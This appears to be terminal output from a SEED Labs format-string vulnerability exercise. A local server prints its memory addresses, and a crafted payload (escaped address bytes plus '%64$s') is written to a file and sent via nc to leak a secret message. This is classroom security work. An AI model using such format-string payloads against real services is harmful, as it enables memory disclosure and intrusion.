 Got a connection from 127.0.0.1
Starting format-32
The input buffer's address:    0xbffff680
The secret message's address:  0x08048740
The target variable's address: 0x0804a02c
Waiting for user input ......
Received 10 bytes.
Frame Pointer (inside myprintf):       0xbffff5a8
The target variable's value (before): 0x11223344
@�A secret message
The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)
终端
[06/25/21]seed@VM:~/.../prog3$ echo $(printf "\x40\x87\x04\x08")%64\$s > badfile
[06/25/21]seed@VM:~/.../prog3$ nc 127.0.0.1 9090 < badfile
[06/25/21]seed@VM:~/.../prog3$